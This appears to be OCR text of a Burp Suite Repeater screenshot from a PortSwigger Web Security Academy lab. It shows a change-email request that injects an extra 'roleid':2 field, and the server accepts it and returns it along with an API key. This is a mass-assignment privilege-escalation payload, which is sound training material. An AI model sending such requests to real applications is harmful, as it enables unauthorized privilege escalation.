 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0aac004003eb322d8208925900ba007a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aac004003eb322d8208925900ba007a.web-security-academy.net
3 Cookie: session=pxAbZWsGozfvkgjRxXs6jlxDONyVcHuH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept: */*
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 41
10 Origin:
https://0aac004003eb322d8208925900ba007a.web-security-academy.net
11 Referer:
https://0aac004003eb322d8208925900ba007a.web-security-academy.net/m
y-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"test@example.com",
19 "roleid":2
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 120
6
7 {
8 "username":"wiener",
9 "email":"test@example.com",
10 "apikey":"7C01S6H21mVaAV3SrWGVQh1S0Tc9PLGH",
11 "roleid":2
12 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Custom actions